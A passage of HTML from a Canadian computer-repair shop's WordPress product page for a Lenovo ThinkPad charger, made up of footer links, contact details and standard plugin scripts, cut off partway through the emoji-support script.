							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"d0ae0f897e"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"6a720234b7"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"1784","resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"6a720234b7"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.21" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"6b6c22be84","ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"f0d9c0e15e"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"28fc4a1dec"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1784,"title":"Genuine%20Lenovo%20ThinkPad%20charger%20W520%20W530%20AC%20Adapter-Inetcomputers","excerpt":"<strong>Features:<\/strong>\r\n<ul>\r\n \t<li>Lenovo ThinkPad: W520 W530<\/li>\r\n \t<li>Input: AC 100V - 240V 50-60Hz<\/li>\r\n \t<li>Output: DC 20V 8.5A 170W<\/li>\r\n \t<li>Connecter size:7.9*5.5MM<\/li>\r\n \t<li>Input connection: Includes standard AC power cord<\/li>\r\n \t<li>AC power cord length: 1.0 m (39.4 in)<\/li>\r\n \t<li>Tip Size: 7.9*5.0mm CENTER PIN<\/li>\r\n<\/ul>","featuredImage":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/03\/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"2364":{"name":"ACER 65W Laptop Charger 19V 3.42A - 65W Acer Power Adapter","price":35},"1177":{"name":"Lenovo 135 WATT  20V 6.7A Slim Tip AC Adapter  ADL135NLC3A 45N0367 PA-1131-72 45N0368 45N0502","price":125},"959":{"name":"Lenovo ThinkPad 45W AC Adapter FRU # 0B47030 Slim Tip","price":50},"957":{"name":"Dell 65-Watt 3-Prong AC Adapter with r Power Cord Orignal","price":50},"1784":{"name":"Genuine Lenovo ThinkPad charger W520 W530 AC Adapter 45N0116 45N0117","price":120}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"de299e9106"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"1784","breakpoints":{"tablet":768,"mobile":425}};
//# sourceURL=editor-css-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.inetcomputers.ca/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inetcomputers.ca/wp-includes/js/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 